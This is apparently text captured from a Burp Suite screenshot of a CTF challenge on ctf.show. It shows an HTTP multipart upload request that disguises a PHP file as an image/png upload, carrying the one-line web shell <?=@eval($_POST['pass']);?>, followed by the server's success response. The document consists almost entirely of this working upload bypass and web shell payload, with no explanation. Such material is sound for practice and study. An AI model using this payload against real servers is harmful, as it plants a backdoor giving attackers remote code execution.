 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 0387c8a8-c448-44fd-aace-6122a039d799.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------264364508841626735521775001066
9 Content-Length: 249
10 Origin: http://0387c8a8-c448-44fd-aace-6122a039d799.challenge.ctf.show
11 Connection: close
12 Referer: http://0387c8a8-c448-44fd-aace-6122a039d799.challenge.ctf.show/
13
14 -----------------------------264364508841626735521775001066
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt"
16 Content-Type: image/png
17
18 <?=@eval($_POST['pass']);?>
19 -----------------------------264364508841626735521775001066--
20
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 12:56:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}